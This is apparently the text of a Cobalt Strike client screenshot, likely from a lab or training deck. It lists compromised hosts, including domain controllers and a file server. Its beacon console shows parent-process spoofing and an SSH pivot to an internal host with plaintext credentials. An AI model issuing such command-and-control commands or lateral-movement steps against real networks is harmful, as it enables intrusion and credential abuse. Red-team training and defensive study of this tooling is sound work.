 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
POWERDC @ 3956
SYSTEM *
ENGINEER @ 1512
jim.stevens
WS1 @ 4844
SYSTEM *
FILESERVER @ 2604
SYSTEM *
DC @ 2300
SYSTEM *
DEVELOPERWS @ 8040
Jamie.Grins
DEVELOPERWS @ 6984
jgrins
ubuntu
Beacon 10.10.10.198@8040 X
Desktop 192.168.58.35@1512 X
Beacon 10.10.10.191@4844 X
[+] established link to parent beacon: 10.10.10.198
[+] host called home, sent: 12 bytes
beacon> ppid 2888
[*] Tasked beacon to spoof 2888 as parent process
[+] host called home, sent: 12 bytes
beacon> ssh 192.168.57.18 jgrins jrocks
[*] Tasked beacon to SSH to 192.168.57.18:22 as jgrins
[+] host called home, sent: 437307 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 192.168.57.18
[DEVELOPERWS] Jamie.Grins/6984
beacon>